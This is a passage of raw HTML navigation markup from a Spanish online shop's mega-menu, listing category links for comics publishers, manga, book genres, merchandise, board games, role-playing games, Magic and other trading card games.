mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
